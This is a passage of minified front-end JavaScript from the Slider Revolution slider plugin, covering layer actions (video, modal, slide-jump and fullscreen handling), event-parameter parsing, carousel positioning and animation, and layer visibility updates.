pars={layer:targetlayer,frame:frame,mode:"trigger",id:id};!0===event.children&&(pars.updateChildren=!0,pars.fastforward=!0),_R.renderLayerAnimation&&(clearTimeout(_[tou]),_[tou]=setTimeout(function(e){_R.renderLayerAnimation(e)},1e3*event.delay,pars));break;case"playvideo":tex&&_R.playVideo(targetlayer,id);break;case"stopvideo":tex&&_R.stopVideo&&_R.stopVideo(targetlayer,id);break;case"togglevideo":tex&&(_R.isVideoPlaying(targetlayer,id)?_R.stopVideo&&_R.stopVideo(targetlayer,id):_R.playVideo(targetlayer,id));break;case"mutevideo":tex&&_R.Mute(targetlayer,id,!0);break;case"unmutevideo":tex&&_R.Mute&&_R.Mute(targetlayer,id,!1);break;case"toggle_mute_video":tex&&(_R.Mute(targetlayer,id)?_R.Mute(targetlayer,id,!1):_R.Mute&&_R.Mute(targetlayer,id,!0));break;case"toggle_global_mute_video":var pvl=_R[id].playingvideos!=undefined&&_R[id].playingvideos.length>0;pvl&&(_R[id].globalmute?jQuery.each(_R[id].playingvideos,function(e,i){_R.Mute&&_R.Mute(i,id,!1)}):jQuery.each(_R[id].playingvideos,function(e,i){_R.Mute&&_R.Mute(i,id,!0)})),_R[id].globalmute=!_R[id].globalmute;break;default:tpGS.gsap.delayedCall(event.delay,function(targetlayer,id,event,layer){switch(event.action){case"openmodal":if(event.modalslide=event.modalslide===undefined?0:event.modalslide,window.RS_60_MODALS===undefined||-1==jQuery.inArray(event.modal,window.RS_60_MODALS)){_R.showModalCover(id,event,"show");var data={action:"revslider_ajax_call_front",client_action:"get_slider_html",token:_R[id].ajaxNonce,alias:event.modal,usage:"modal"};jQuery.ajax({type:"post",url:_R[id].ajaxUrl,dataType:"json",data:data,success:function(e,i,t){1==e.success&&(jQuery("body").append(e.data),setTimeout(function(){_R.showModalCover(id,event,"hide"),_R.document.trigger("RS_OPENMODAL_"+event.modal,event.modalslide)},49))},error:function(e){console.log("Modal Can not be Loaded"),console.log(e)}})}else _R.document.trigger("RS_OPENMODAL_"+event.modal,event.modalslide);break;case"closemodal":_R.revModal(id,{mode:"close"});break;case"callback":eval(event.callback);break;case"simplelink":window.open(event.url,event.target);break;case"simulateclick":targetlayer.length>0&&targetlayer.trigger("click");break;case"toggleclass":targetlayer.length>0&&targetlayer.toggleClass(event.classname);break;case"scrollbelow":case"scrollto":"scrollbelow"===event.action&&layer.addClass("tp-scrollbelowslider"),_R.scrollToId({id:id,offset:event.offset,action:event.action,anchor:event.id,speed:event.speed,ease:event.ease});break;case"jumptoslide":switch(event.slide.toLowerCase()){case"rs-random":var ts=Math.min(Math.max(0,Math.ceil(Math.random()*_R[id].realslideamount)-1));ts=_R[id].activeRSSlide==ts?ts>0?ts-1:ts+1:ts,_R.callingNewSlide(id,_R[id].slides[ts].dataset.key,"carousel"===_R[id].sliderType);break;case"+1":case"next":case"rs-next":_R[id].sc_indicator="arrow",_R[id].sc_indicator_dir=0,_R.callingNewSlide(id,1,"carousel"===_R[id].sliderType);break;case"rs-previous":case"rs-prev":case"previous":case"prev":case"-1":_R[id].sc_indicator="arrow",_R[id].sc_indicator_dir=1,_R.callingNewSlide(id,-1,"carousel"===_R[id].sliderType);break;case"first":case"rs-first":_R[id].sc_indicator="arrow",_R[id].sc_indicator_dir=1,_R.callingNewSlide(id,0,"carousel"===_R[id].sliderType);break;case"last":case"rs-last":_R[id].sc_indicator="arrow",_R[id].sc_indicator_dir=0,_R.callingNewSlide(id,_R[id].slideamount-1,"carousel"===_R[id].sliderType);break;default:var ts=_R.isNumeric(event.slide)?parseInt(event.slide,0):event.slide;_R.callingNewSlide(id,ts,"carousel"===_R[id].sliderType)}break;case"toggleslider":_R[id].noloopanymore=0,"playing"==_R[id].sliderstatus?(_R[id].c.revpause(),_R[id].forcepaused=!0,_R.unToggleState(_R[id].slidertoggledby)):(_R[id].forcepaused=!1,_R[id].c.revresume(),_R.toggleState(_R[id].slidertoggledby));break;case"pauseslider":_R[id].c.revpause(),_R.unToggleState(_R[id].slidertoggledby);break;case"playslider":_R[id].noloopanymore=0,_R[id].c.revresume(),_R.toggleState(_R[id].slidertoggledby);break;case"gofullscreen":case"exitfullscreen":case"togglefullscreen":var gf;jQuery(".rs-go-fullscreen").length>0&&("togglefullscreen"==event.action||"exitfullscreen"==event.action)?(jQuery(".rs-go-fullscreen").removeClass("rs-go-fullscreen"),gf=_R[id].c.closest("rs-fullwidth-wrap").length>0?_R[id].c.closest("rs-fullwidth-wrap"):_R[id].c.closest("rs-module-wrap"),_R[id].minHeight=_R[id].oldminheight,_R[id].infullscreenmode=!1,_R[id].c.revredraw(),_R[id].c.revredraw(),jQuery(window).trigger("resize"),_R.unToggleState(_R[id].fullscreentoggledby)):0!=jQuery(".rs-go-fullscreen").length||"togglefullscreen"!=event.action&&"gofullscreen"!=event.action||(gf=_R[id].c.closest("rs-fullwidth-wrap").length>0?_R[id].c.closest("rs-fullwidth-wrap"):_R[id].c.closest("rs-module-wrap"),gf.addClass("rs-go-fullscreen"),_R[id].oldminheight=_R[id].minHeight,_R[id].minHeight=_R.getWinH(id),_R[id].infullscreenmode=!0,jQuery(window).trigger("resize"),_R.toggleState(_R[id].fullscreentoggledby),_R[id].c.revredraw());break;default:_R[id].c.trigger("layeraction",[event.action,layer,event])}},[targetlayer,id,event,layer])}}}})};function getFordWithAction(e){var i=[];for(var t in e.ford)e.frames[e.ford[t]].timeline.waitoncall?i.push(e.ford[t]):i.push("skip");return i}function updateToggleByList(e,i,t){var a=e.data(i);a===undefined&&(a=[]),a.push(t),e.data(i,a)}function getEventParams(e){var i={on:"click",delay:0,ease:"power2.out",speed:400};for(var t in e)if(e.hasOwnProperty(t)){var a=e[t].split(":");switch(a.length>2&&"call"===a[0]&&(a[1]=a.join(":").replace(a[0]+":","")),a[0]){case"modal":i.modal=a[1];break;case"ms":i.modalslide=a[1];break;case"m":i.frameM=a[1];break;case"n":i.frameN=a[1];break;case"o":i.on="click"===a[1]||"c"===a[1]?"click":"ml"===a[1]||"mouseleave"===a[1]?"mouseleave":"mouseenter"===a[1]||"me"===a[1]?"mouseenter":a[1];break;case"d":i.delay=parseInt(a[1],0)/1e3,i.delay="NaN"===i.delay||isNaN(i.delay)?0:i.delay;break;case"rd":i.repeat=parseInt(a[1],0)/1e3,i.repeat="NaN"===i.repeat||isNaN(i.repeat)?0:i.repeat;break;case"a":i.action=a[1];break;case"f":i.frame=a[1];break;case"slide":i.slide=a[1];break;case"layer":i.layer=a[1];break;case"sp":i.speed=parseInt(a[1],0);break;case"e":i.ease=a[1];break;case"ls":i.togglestate=a[1];break;case"offset":i.offset=a[1];break;case"call":i.callback=a[1];break;case"url":i.url="";for(var r=1;r<a.length;r++)i.url+=a[r]+(r===a.length-1?"":":");break;case"target":i.target=a[1];break;case"class":i.classname=a[1];break;case"ch":i.children="true"==a[1]||1==a[1]||"t"==a[1];break;default:a[0].length>0&&""!==a[0]&&(i[a[0]]=a[1])}}return i}var getOffContH=function(e){if(e==undefined)return 0;if(e.split(",").length>1){var i=e.split(","),t=0;return i&&jQuery.each(i,function(e,i){jQuery(i).length>0&&(t+=jQuery(i).outerHeight(!0))}),t}return jQuery(e).height()}}(jQuery),function(e){"use strict";var i=jQuery.fn.revolution;i.is_mobile();jQuery.extend(!0,i,{prepareCarousel:function(e,t,a){if(void 0!==e){var o=i[e].carousel;o.slidepositions=void 0===o.slidepositions?[]:o.slidepositions,o.slideFakePositions=void 0===o.slideFakePositions?[]:o.slideFakePositions,t=o.lastdirection=r(t,o.lastdirection),i.setCarouselDefaults(e),void 0===o.slidepositions[0]&&(o.slideAnims=[],i.organiseCarousel(e,"right",!0,!1,!1),o.focused=0,o.keepFocusedFirst=!0),o.slide_offset=void 0!==o.slide_offset&&i.isNumeric(o.slide_offset)?o.slide_offset:0,o.swipeTo=o.slide_offset+s(e),o.swipeToDistance=Math.abs(o.slide_offset)+Math.abs(s(e)),void 0!==o.swipeTo&&i.isNumeric(o.swipeTo)?void 0!==a?i.swipeAnimate({id:e,to:o.swipeTo,distance:o.swipeToDistance,direction:t,fix:!0,speed:a}):i.swipeAnimate({id:e,to:o.swipeTo,distance:o.swipeToDistance,direction:t,fix:!0}):i.swipeAnimate({id:e,to:0,direction:t,speed:0})}},carouselToEvalPosition:function(e,a,o){var s=i[e].carousel;if(s.justify)s.focused=void 0===s.focused?0:s.focused,s.slidepositions[s.focused]=void 0===s.slidepositions[s.focused]?0:s.slidepositions[s.focused],s.slide_offset_target=t(e,s.focused);else{a=s.lastdirection=r(a,s.lastdirection);var n="center"===s.horizontal_align?(s.wrapwidth/2-s.slide_width/2-s.slide_offset)/s.slide_width:(0-s.slide_offset)/s.slide_width,d=n%i[e].slideamount,l=d-Math.floor(d),c=-1*(Math.ceil(d)-d),p=-1*(Math.floor(d)-d),g=l*s.slide_width,u=g>=20&&"left"===a?1:g>=s.slide_width-20&&"right"===a?2:g<20&&"left"===a?3:g<s.slide_width-20&&"right"===a?4:5,h=1===u||2===u?c:3===u||4===u?p:0;s.slide_offset_target=(s.infinity?h:d<0?d:n>i[e].slideamount-1?n-(i[e].slideamount-1):h)*s.slide_width}return s.slide_offset_target!==s.slide_offset_targetCACHE&&!0!==o&&(0!==Math.abs(s.slide_offset_target)?i.animateCarousel(e,a,!0):i.organiseCarousel(e,a),s.slide_offset_targetCACHE=s.slide_offset_target),s.slide_offset_target},loadVisibleCarouselItems:function(e,t){var a=[];i[e].carousel.focused=parseInt(i[e].carousel.focused,0),i[e].carousel.focused=i.isNumeric(i[e].carousel.focused)?i[e].carousel.focused:0;for(var r=0;r<Math.ceil(i[e].carousel.maxVisibleItems/2);r++){var o="right"===i[e].carousel.horizontal_align?i[e].carousel.focused-r:i[e].carousel.focused+r,s="center"===i[e].carousel.horizontal_align?i[e].carousel.focused-r:"left"===i[e].carousel.horizontal_align?i[e].carousel.maxVisibleItems+o-1:o-i[e].carousel.maxVisibleItems+1;o=o>=i[e].slideamount?o-i[e].slideamount+0:o,s=s>=i[e].slideamount?s-i[e].slideamount+0:s,o=o<0?i[e].slideamount+o:o,s=s<0?i[e].slideamount+s:s,a.push(i[e].slides[o]),o!==s&&a.push(i[e].slides[s])}return t&&(i.loadImages(a,e,1),i.waitForCurrentImages(a,e)),a},organiseCarousel:function(e,t,a,r,o){Math.round(1e5*Math.random());var s=i[e].carousel,n="center"===s.horizontal_align?2:1,d=Math.ceil(s.maxVisibleItems/n),l="center"===s.horizontal_align?s.wrapwidth/2+s.maxwidth/2:s.maxwidth-s.slide_width,c="center"===s.horizontal_align?s.wrapwidth/2-s.maxwidth/2:0-s.slide_width,p=0,g=0,u=0;if(t=s.slide_offset<s.cached_slide_offset?"left":"right",s.cached_slide_offset=s.slide_offset,!0!==s.justify&&"center"===s.horizontal_align){var h=2*(s.windhalf-s.wrapoffset)+s.slide_width;h>=s.maxwidth&&("left"===t&&(l=2*s.windhalf,c=0-(s.slide_width-(h-s.maxwidth))),"right"===t&&(l=2*s.windhalf-(h-s.maxwidth),c=0-s.slide_width))}for(var m=2*s.windhalf,v=0,f=-1,y=0;y<s.len;y++)!0===s.justify?(p+=y>0?s.slide_widths[y-1]+s.space:s.slide_offset,s.wrapwidth>=s.maxwidth&&"center"!==s.horizontal_align&&(s.slideFakePositions[y]=p-s.slide_offset),c=0-s.slide_widths[y],l=s.maxwidth-s.slide_widths[y],s.inneroffset=0):(p=y*s.slide_width+s.slide_offset,s.wrapwidth>=s.maxwidth&&"left"===s.horizontal_align&&(s.slideFakePositions[y]=y*s.slide_width),s.wrapwidth>=s.maxwidth&&"right"===s.horizontal_align&&(s.slideFakePositions[y]=s.wrapwidth-(y+1)*s.slide_width)),u=g=p,s.infinity&&(g=g>=l-s.inneroffset?g-s.maxwidth:g<=c-s.inneroffset?g+s.maxwidth:g),m>g&&(m=g,y),v<g&&(v=g,f=y),s.slidepositions[y]=u>s.maxwidth+l?g-s.maxwidth:u<c-s.maxwidth?g+s.maxwidth:g;s.infinity&&m>0&&v>s.wrapwidth&&(s.slidepositions[f]-=s.maxwidth);var b=999,w=0,_=(i[e].module.width,!1),x="right"===s.horizontal_align?0:s.wrapwidth;if(i[e].slides)for(y=0;y<i[e].slides.length;y++){var S={left:(g=s.slidepositions[y])+s.inneroffset,width:!0===s.justify?s.slide_widths[y]:s.slide_width,x:0},k=0;if(void 0===s.slideAnims[y]&&(S.transformOrigin="50% "+s.vertical_align,S.scale=1,S.force3D=!0,S.transformStyle="3D"!=i[e].parallax.type&&"3d"!=i[e].parallax.type?"flat":"preserve-3d"),s.justify)S.autoAlpha=1,s.wrapwidth>=s.maxwidth&&"center"!==s.horizontal_align||("center"===s.horizontal_align&&s.slidepositions[y]<s.windhalf&&s.slidepositions[y]+s.slide_widths[y]>s.windhalf?s.focused=y:"left"===s.horizontal_align&&s.slidepositions[y]>=-25&&s.slidepositions[y]<s.windhalf&&(!_||s.slidepositions[y]<x)?(s.focused=y,_=!0,x=s.slidepositions[y]):"right"===s.horizontal_align&&s.slidepositions[y]+s.slide_widths[y]<=s.wrapwidth+25&&(s.slide_widths[y]<s.windhalf&&s.slidepositions[y]>s.windhalf||s.slidepositions[y]>s.wrapwidth-s.slide_widths[y])&&(!_||s.slidepositions[y]>x)&&(s.focused=y,_=!0,x=s.slidepositions[y]),s.focused=s.focused>=s.len?s.infinity?0:s.len-1:s.focused<0?s.infinity?s.len-1:0:s.focused);else{k="center"===s.horizontal_align?(Math.abs(s.wrapwidth/2)-(S.left+s.slide_width/2))/s.slide_width:(s.inneroffset-S.left)/s.slide_width,(Math.abs(k)<b||0===k)&&(b=Math.abs(k),s.focused=y),void 0!==s.minScale&&s.minScale>0&&(s.vary_scale?S.scale=1-Math.abs((1-s.minScale)/d*k):S.scale=k>=1||k<=-1?s.minScale:s.minScale+(1-s.minScale)*(1-Math.abs(k)),w=k*(S.width-S.width*S.scale)/2),s.fadeout&&(s.vary_fade?S.autoAlpha=1-Math.abs(s.maxOpacity/d*k):S.autoAlpha=k>=1||k<=-1?s.maxOpacity:s.maxOpacity+(1-s.maxOpacity)*(1-Math.abs(k)));var L=Math.ceil(s.maxVisibleItems/n)-Math.abs(k);S.autoAlpha=void 0===S.autoAlpha?1:S.autoAlpha,S.autoAlpha=Math.max(0,Math.min(L,S.autoAlpha)),void 0!==s.maxRotation&&0!=Math.abs(s.maxRotation)&&(s.vary_rotation?(S.rotationY=Math.abs(s.maxRotation)-Math.abs((1-Math.abs(1/d*k))*s.maxRotation),S.autoAlpha=Math.abs(S.rotationY)>90?0:S.autoAlpha):S.rotationY=k>=1||k<=-1?s.maxRotation:Math.abs(k)*s.maxRotation,S.rotationY=k<0?-1*S.rotationY:S.rotationY,i.isSafari11()&&(S.z=0!==k?0-Math.abs(S.rotationY):0)),S.x=Math.floor(-1*s.space*k*(s.offsetScale?S.scale:1)),void 0!==S.scale&&(S.x=S.x+w)}S.x+=s.wrapwidth>=s.maxwidth&&("left"===s.horizontal_align||"right"===s.horizontal_align)?s.slideFakePositions[y]:Math.floor(S.left),delete S.left,S.zIndex=s.justify?95:Math.round(100-Math.abs(5*k)),!0!==o&&(void 0!==s.slideAnims[y]&&(S.width===s.slideAnims[y].width&&delete S.width,S.x===s.slideAnims[y].x&&delete S.x,S.autoAlpha===s.slideAnims[y].autoAlpha&&delete S.autoAlpha,S.scale===s.slideAnims[y].scale&&delete S.scale,S.zIndex===s.slideAnims[y].zIndex&&delete S.zIndex,S.rotationY===s.slideAnims[y].rotationY&&delete S.rotationY),tpGS.gsap.set(i[e].slides[y],S),s.slideAnims[y]=jQuery.extend(!0,s.slideAnims[y],S))}if(i.loadVisibleCarouselItems(e,!0),r&&!0!==o){if(s.focused=void 0===s.focused?0:s.focused,s.oldfocused=void 0===s.oldfocused?0:s.oldfocused,i[e].pr_next_key=s.focused,s.focused!==s.oldfocused)for(var R in void 0!==s.oldfocused&&i.removeTheLayers(jQuery(i[e].slides[s.oldfocused]),e),i.animateTheLayers({slide:s.focused,id:e,mode:"start"}),i.animateTheLayers({slide:"individual",id:e,mode:i[e].carousel.allLayersStarted?"rebuild":"start"}),i[e].sbgs)i[e].sbgs.hasOwnProperty(R)&&void 0!==i[e].sbgs[R].bgvid&&0!==i[e].sbgs[R].bgvid.length&&(""+i[e].sbgs[R].skeyindex==""+s.focused?i.playBGVideo(e,i.gA(i[e].pr_next_slide[0],"key")):i.stopBGVideo(e,i[e].sbgs[R].key));s.oldfocused=s.focused,i[e].c.trigger("revolution.nextslide.waiting")}},swipeAnimate:function(e){var t=i[e.id].carousel,r={from:t.slide_offset,to:e.to},o=void 0===e.speed?.5:e.speed;if(t.distance=void 0!==e.distance?e.distance:e.to,void 0!==t.positionanim&&t.positionanim.pause(),e.fix){if(!1!==t.snap){var s=t.slide_offset,n="end"===e.phase?t.focusedBeforeSwipe:t.focused;t.slide_offset=e.to,i.organiseCarousel(e.id,e.direction,!0,!1,!1),Math.abs(t.swipeDistance)>40&&n==t.focused&&(t.focused="right"===e.direction?t.focused-1:t.focused+1,t.focused=t.focused>=t.len?t.infinity?0:t.len-1:t.focused<0?t.infinity?t.len-1:0:t.focused),r.to+=i.carouselToEvalPosition(e.id,e.direction,!0),t.slide_offset=s,i.organiseCarousel(e.id,e.direction,!0,!1,!1),t.keepFocusedFirst&&(t.keepFocusedFirst=!1,t.focused=0)}else!0!==t.infinity?(r.to>0&&(r.to=0),r.to<t.wrapwidth-t.maxwidth&&(r.to=t.wrapwidth-t.maxwidth)):"end"===e.phase?t.dragModeJustEnded=!0:!0!==t.dragModeJustEnded?r.to+=i.carouselToEvalPosition(e.id,e.direction,!0):t.dragModeJustEnded=!1;0!==(o=t.speed/1e3*a(Math.abs(Math.abs(r.from)-Math.abs(t.distance))/t.wrapwidth))&&o<.1&&Math.abs(r.to)>25&&(o=.3)}t.swipeDistance=0,o=!0!==t.firstSwipedDone?0:o,t.firstSwipedDone=!0,t.positionanim=tpGS.gsap.to(r,o,{from:r.to,onUpdate:function(){t.slide_offset=r.from%t.maxwidth,i.organiseCarousel(e.id,e.direction,!0!==e.fix,!0!==e.fix),t.slide_offset=r.from},onComplete:function(){t.slide_offset=r.from%t.maxwidth,"carousel"!==i[e.id].sliderType||t.fadein||(tpGS.gsap.to(i[e.id].canvas,1,{scale:1,opacity:1}),t.fadein=!0),t.lastNotSimplifedSlideOffset=t.slide_offset,t.justDragged=!1,e.fix&&(t.focusedAfterAnimation=t.focused,e.newSlide&&t.focusedBeforeSwipe!==t.focused&&i.callingNewSlide(e.id,jQuery(i[e.id].slides[t.focused]).data("key"),!0),i.organiseCarousel(e.id,e.direction,!0,!0),i[e.id].c.trigger("revolution.slide.carouselchange",{slider:e.id,slideIndex:parseInt(i[e.id].pr_active_key,0)+1,slideLIIndex:i[e.id].pr_active_key,slide:i[e.id].pr_next_slide,currentslide:i[e.id].pr_next_slide,prevSlideIndex:void 0!==i[e.id].pr_lastshown_key&&parseInt(i[e.id].pr_lastshown_key,0)+1,prevSlideLIIndex:void 0!==i[e.id].pr_lastshown_key&&parseInt(i[e.id].pr_lastshown_key,0),prevSlide:void 0!==i[e.id].pr_lastshown_key&&i[e.id].slides[i[e.id].pr_lastshown_key]}))},ease:e.easing?e.easing:t.easing})},defineCarouselElements:function(e){var t=i[e].carousel;t.infbackup=t.infinity,t.maxVisiblebackup=t.maxVisibleItems,t.slide_offset="none",t.slide_offset=0,t.cached_slide_offset=0,t.wrap=jQuery(i[e].canvas[0].parentNode),0!==t.maxRotation&&("3D"!==i[e].parallax.type&&"3d"!==i[e].parallax.type||tpGS.gsap.set(t.wrap,{perspective:"1600px",transformStyle:"preserve-3d"}))},setCarouselDefaults:function(e,t){var a=i[e].carousel;if(a.slide_width=!0!==a.stretch?i[e].gridwidth[i[e].level]*(0===i[e].CM.w?1:i[e].CM.w):i[e].canv.width,a.slide_height=!0!==a.stretch?i[e].infullscreenmode?i.getWinH(e)-i.getFullscreenOffsets(e):i[e].gridheight[i[e].level]*(0===i[e].CM.w?1:i[e].CM.w):i[e].canv.height,a.ratio=a.slide_width/a.slide_height,a.len=i[e].slides.length,a.maxwidth=i[e].slideamount*a.slide_width,1!=a.justify&&a.maxVisiblebackup>a.len&&(a.maxVisibleItems=a.len%2?a.len:a.len+1),a.wrapwidth=a.maxVisibleItems*a.slide_width+(a.maxVisibleItems-1)*a.space,a.wrapwidth="auto"!=i[e].sliderLayout?a.wrapwidth>i[e].canv.width?i[e].canv.width:a.wrapwidth:a.wrapwidth>i[e].module.width?i[e].module.width:a.wrapwidth,!0===a.justify){a.slide_height="fullscreen"===i[e].sliderLayout?i[e].module.height:i[e].gridheight[i[e].level],a.slide_widths=[],a.slide_widthsCache=void 0===a.slide_widthsCache?[]:a.slide_widthsCache,a.maxwidth=0;for(var r=0;r<a.len;r++)if(i[e].slides.hasOwnProperty(r)){var o=i.gA(i[e].slides[r],"iratio");o=void 0===o||0===o||null===o?a.ratio:o,a.slide_widths[r]=Math.round(a.slide_height*o),!1!==a.justifyMaxWidth&&(a.slide_widths[r]=Math.min(a.wrapwidth,a.slide_widths[r])),a.slide_widths[r]!==a.slide_widthsCache[r]&&(a.slide_widthsCache[r]=a.slide_widths[r],!0!==t&&tpGS.gsap.set(i[e].slides[r],{width:a.slide_widths[r]})),a.maxwidth+=a.slide_widths[r]+a.space}}if(a.infinity=!(a.wrapwidth>=a.maxwidth)&&a.infbackup,!0!==a.quickmode){a.wrapoffset="center"===a.horizontal_align?(i[e].canv.width-i[e].outNavDims.right-i[e].outNavDims.left-a.wrapwidth)/2:0,a.wrapoffset="auto"!=i[e].sliderLayout&&i[e].outernav?0:a.wrapoffset<i[e].outNavDims.left?i[e].outNavDims.left:a.wrapoffset;var s="3D"==i[e].parallax.type||"3d"==i[e].parallax.type?"visible":"hidden",n="right"===a.horizontal_align?{left:"auto",right:a.wrapoffset+"px",width:a.wrapwidth,overflow:s}:"left"===a.horizontal_align||a.wrapwidth<i.winW?{right:"auto",left:a.wrapoffset+"px",width:a.wrapwidth,overflow:s}:{right:"auto",left:"auto",width:"100%",overflow:s};void 0!==a.cacheWrapObj&&n.left===a.cacheWrapObj.left&&n.right===a.cacheWrapObj.right&&n.width===a.cacheWrapObj.width||(window.requestAnimationFrame(function(){tpGS.gsap.set(a.wrap,n),i[e].carousel.wrapoffset>0&&tpGS.gsap.set(i[e].canvas,{left:0})}),a.cacheWrapObj=jQuery.extend(!0,{},n)),a.inneroffset="right"===a.horizontal_align?a.wrapwidth-a.slide_width:0,a.windhalf="auto"===i[e].sliderLayout?i[e].module.width/2:i.winW/2}}});var t=function(e,t){var a=i[e].carousel;return"center"===a.horizontal_align?a.windhalf-a.slide_widths[t]/2-a.slidepositions[t]:"left"===a.horizontal_align?0-a.slidepositions[t]:a.wrapwidth-a.slide_widths[t]-a.slidepositions[t]},a=function(e){return e<1?Math.sqrt(1-(e-=1)*e):Math.sqrt(e)},r=function(e,i){return null===e||jQuery.isEmptyObject(e)?i:void 0===e?"right":e},o=function(e,i){return Math.abs(e)>Math.abs(i)?e>0?e-Math.abs(Math.floor(e/i)*i):e+Math.abs(Math.floor(e/i)*i):e},s=function(e){var t,a,r,s,n,d=0,l=i[e].carousel;if(void 0!==l.positionanim&&l.positionanim.pause(),l.justify)"center"===l.horizontal_align?d=l.windhalf-l.slide_widths[l.focused]/2-l.slidepositions[l.focused]:"left"===l.horizontal_align?d=0-l.slidepositions[l.focused]:"right"===l.horizontal_align&&(d=l.wrapwidth-l.slide_widths[l.focused]-l.slidepositions[l.focused]),d=d>l.maxwidth/2?l.maxwidth-d:d<0-l.maxwidth/2?d+l.maxwidth:d;else{var c=i[e].pr_processing_key>=0?i[e].pr_processing_key:i[e].pr_active_key>=0?i[e].pr_active_key:0,p=("center"===l.horizontal_align?(l.wrapwidth/2-l.slide_width/2-l.slide_offset)/l.slide_width:(0-l.slide_offset)/l.slide_width)%i[e].slideamount;d=(l.infinity?(t=p,a=c,r=i[e].slideamount,n=a-r-t,s=o(s=a-t,r),n=o(n,r),-(Math.abs(s)>Math.abs(n)?n:s)):p-c)*l.slide_width}return!1===l.snap&&l.justDragged&&(d=0),l.justDragged=!1,d}}(jQuery),function(e){"use strict";var i=["chars","words","lines"],t=["Top","Right","Bottom","Left"],a=["TopLeft","TopRight","BottomRight","BottomLeft"],r=["top","right","bottom","left"],o=jQuery.fn.revolution,s=o.is_mobile();o.is_android();jQuery.extend(!0,o,{checkLayerDimensions:function(e){var i=!1;for(var t in o[e.id].layers[e.skey])if(o[e.id].layers[e.skey].hasOwnProperty(t)){var a=o[e.id].layers[e.skey][t],r=o[e.id]._L[a.id];r.eow!==a.offsetWidth&&"true"!==o.gA(a,"vary-layer-dims")&&(i=!0),r.lastknownwidth=r.eow,r.lastknownheight=r.eoh,r._slidelink||o[e.id].caches.calcResponsiveLayersList.push({a:o[e.id]._L[a.id].c,b:e.id,c:0,d:r.rsp_bd,e:e.slideIndex})}return i},requestLayerUpdates:function(e,i,t,a){var r,s,n,d;if(void 0!==t)r=t,o[e]._L[r].pVisRequest!==o[e]._L[r].pVisStatus&&(void 0===o[e]._L[r]._ligid||!0!==o[e]._L[o[e]._L[r]._ligid].childrenAtStartNotVisible?(o[e]._L[r].pVisStatus=o[e]._L[r].pVisRequest,d=("row"===o[e]._L[r].type||"column"===o[e]._L[r].type||"group"===o[e]._L[r].type)&&void 0!==o[e]._L[r].frames&&void 0!==o[e]._L[r].frames.frame_999&&void 0!==o[e]._L[r].frames.frame_999.transform&&""+o[e]._L[r].frames.frame_999.transform.opacity!="0",n=1===o[e]._L[r].pVisRequest?"remove":d?n:"add",s=1===o[e]._L[r].pVisRequest?"remove":d?"add":s):(n="add",s="remove"),void 0!==s&&o[e]._L[r].p[0].classList[s]("rs-forceuntouchable"),void 0!==n&&o[e]._L[r].p[0].classList[n]("rs-forcehidden")),o[e]._L[r].pPointerStatus!==o[e]._L[r].pPeventsRequest&&(o[e]._L[r].pPointerStatus=o[e]._L[r].pPeventsRequest,tpGS.gsap.set(o[e]._L[r].p[0],{pointerEvents:o[e]._L[r].pPointerStatus,visibility:1===o[e]._L[r].pVisStatus?"visible":0===o[e]._L[r].pVisStatus?"hidden":o[e]._L[r].pVisStatus})),void 0!==a&&"ignore"!==a&&0!==a&&(a++,"enterstage"===i||"leavestage"===i||"framestarted"===i?o.isFirefox(e)?-1===o[e]._L[r].p[0].style.transform.indexOf("perspective")&&(o[e]._L[r].p[0].style.transform+=(0===o[e]._L[r].p[0].style.transform.length?" ":"")+"perspective("+a+"px)"):(!window.isSafari11&&!0!==o[e]._L[r].maskHasPerspective&&0===o[e]._L[r].p[0].style.perspective.length||"none"==o[e]._L[r].p[0].style.perspective)&&(o[e]._L[r].p[0].style.perspective=a+"px"):"frameended"===i&&(o.isFirefox(e)?o[e]._L[r].p[0].style.transform=o[e]._L[r].p[0].style.transform.replace("perspective("+a+"px)",""):window.isSafari11||(o[e]._L[r].p[0].style.perspective=o[e]._L[r].p[0].style.perspective.replace(a-1+"px",""))));else for(r in o[e]._L)o[e]._L.hasOwnProperty(r)&&(o[e]._L[r].pVisRequest!==o[e]._L[r].pVisStatus&&(o[e]._L[r].pVisStatus=o[e]._L[r].pVisRequest,0===o[e]._L[r].pVisStatus?o[e]._L[r].p[0].classList.add("rs-forcehidden"):o[e]._L[r].p[0].classList.remove("rs-forcehidden")),o[e]._L[r].pPointerStatus!==o[e]._L[r].pPeventsRequest&&(o[e]._L[r].pPointerStatus=o[e]._L[r].pPeventsRequest,tpGS.gsap.set(o[e]._L[r].p[0],{pointerEvents:o[e]._L[r].pPointerStatus,visibility:o[e]._L[r].pVisStatus})));"enterstage"===i&&void 0!==t&&void 0!==o[e]._L[t].esginside&&o[e]._L[t].esginside.length>0&&void 0!==o[e]._L[t].esginside.esredraw&&o[e]._L[t].esginside.esredraw()},updateMiddleZonesAndESG:function(e){var i,t=o[e].pr_processing_key||o[e].pr_active_key||0;if(o[e].middleZones&&o[e].middleZones.length>0&&void 0!==o[e].middleZones[t])for(i=0;i<o[e].middleZones[t].length;i++)tpGS.gsap.set(o[e].middleZones[t][i],{y:Math.round(o[e].module.height/2-o[e].middleZones[t][i].offsetHeight/2)+"px"});if(o[e].smiddleZones&&o[e].smiddleZones.length>0)for(i=0;i<o[e].smiddleZones.length;i++)tpGS.gsap.set(o[e].smiddleZones[i],{y:Math.round(o[e].module.height/2-o[e].smiddleZones[i].offsetHeight/2)+"px"})},getRowHeights:function(e){var i=0,t=0,a=0,r=o[e].pr_processing_key||o[e].pr_active_key||0,s=o[e].pr_active_key||0;if(o[e].rowzones&&o[e].rowzones.length>0){if(void 0!==o[e].rowzones[r])for(var n=0;n<o[e].rowzones[r].length;n++)o[e].rowzonesHeights[r][n]=o[e].rowzones[r][n][0].offsetHeight,i+=o[e].rowzonesHeights[r][n];if(s!==r)for(n=0;n<o[e].rowzones[s].length;n++)o[e].rowzonesHeights[s][n]=o[e].rowzones[s][n][0].offsetHeight,t+=o[e].rowzonesHeights[s][n]}if(o[e].srowzones&&o[e].srowzones.length>0)for(n=0;n<o[e].srowzones.length;n++)a+=o[e].srowzones[n][0].offsetHeight;return{cur:i=i<a?a:i,last:t}},initLayer:function(e){var i,t,a,r=e.id,s=e.skey;for(var n in o[r].layers[e.skey])if(o[r].layers[e.skey].hasOwnProperty(n)){var d=o[r].layers[e.skey][n],l=jQuery(d),c=o.gA(d,"initialised"),p=c?o[r]._L[d.id]:l.data();"individual"===e.skey&&(p.slideKey=void 0===p.slideKey?o.gA(l.closest("rs-slide")[0],"key"):p.slideKey,p.slideIndex=void 0===p.slideIndex?o.getSlideIndex(r,p.slideKey):p.slideIndex,e.slideIndex=p.slideIndex,s=p.slideKey);var 